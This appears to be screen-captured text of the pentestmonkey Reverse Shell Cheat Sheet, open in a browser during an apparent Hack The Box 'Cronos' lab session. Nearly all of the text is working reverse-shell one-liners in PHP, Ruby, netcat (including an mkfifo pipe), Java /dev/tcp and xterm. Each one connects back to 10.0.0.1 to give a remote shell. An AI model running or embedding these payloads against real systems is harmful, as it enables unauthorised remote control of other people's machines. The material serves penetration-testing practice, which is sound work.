 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Hack The Box :: Cronos Apache2 Ubuntu Default Cronos Net Tool v0.1 http://admin.cronos.htb/ http://admin.cronos.htb/ SQL Injection Cheat netcat reverse
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5;
done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to
be run on your system):
Menu Reverse Shell Cheat Sh... tmux